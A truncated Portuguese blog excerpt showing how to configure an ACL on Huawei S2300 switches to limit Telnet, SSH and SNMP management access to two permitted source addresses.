Darei um exemplo de configuração de uma ACL para restringir o acesso a Telnet, SSH, SNMP nos switches da série Huawei S2300. Vamos criar uma ACL (Access Control List) na qual especificamos os endereços que terão acesso ao dispositivo via SNMP: 1234acl number 2000rule 5 permit source 10.0.0.1 0rule 10 permit source 192.168.5.5 0quit Vamos adicionar uma comunidade SNMP com uma ACL (se…
View On WordPress
0 notes